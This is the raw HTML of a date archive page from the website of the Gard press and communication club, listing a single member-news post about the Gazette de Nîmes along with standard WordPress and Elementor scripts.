					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34658"><a href="https://www.clubdelapresse30.fr/produit/annuaire/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="31208" class="elementor elementor-31208 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3575c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3575c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b79e79 animated-fast elementor-invisible" data-id="5b79e79" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6591c3 elementor-widget elementor-widget-image" data-id="c6591c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e26afe elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0e26afe" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">mars 16, 2023</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a105eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a105eb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41873425" data-id="41873425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139af50a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="139af50a" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;3&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-27307 post type-post status-publish format-standard has-post-thumbnail hentry category-actu-membre category-la-vie-de-la-com" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/actumembre-une-petite-info-gazette-de-nimes/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="95" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/gaztte-Nimes-300x95.png" class="attachment-medium size-medium wp-image-34854" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/gaztte-Nimes-300x95.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/gaztte-Nimes-320x101.png 320w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/gaztte-Nimes.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/actumembre-une-petite-info-gazette-de-nimes/" >
				#ActuMembre : Une petite info Gazette de Nîmes			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/actumembre-une-petite-info-gazette-de-nimes/" aria-label="En savoir plus sur #ActuMembre : Une petite info Gazette de Nîmes" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"7903ff0ba8","fes_thankyou_page_time":"2000","fes_upload_nonce":"2f8e6c1ab3","current_year":"2025","current_month":"12","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"7903ff0ba8","fes_thankyou_page_time":"2000","fes_upload_nonce":"2f8e6c1ab3","current_year":"2025","current_month":"12","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
